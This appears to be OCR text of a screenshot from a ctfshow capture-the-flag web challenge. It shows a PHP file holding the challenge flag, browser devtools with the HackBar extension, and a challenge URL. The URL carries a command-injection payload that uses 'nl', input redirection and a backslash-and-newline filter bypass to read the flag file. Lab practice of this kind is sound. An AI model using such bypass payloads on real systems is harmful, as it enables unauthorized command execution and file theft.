 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{51e49f6d-f6bc-4c9e-80b1-dbaf5815fc7a}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENC
RL
ttps://766de8ba-f922-4662-904f-fdb7edeb294e.challenge.ctf.show/?c=nl%3Cfla\g.php%0a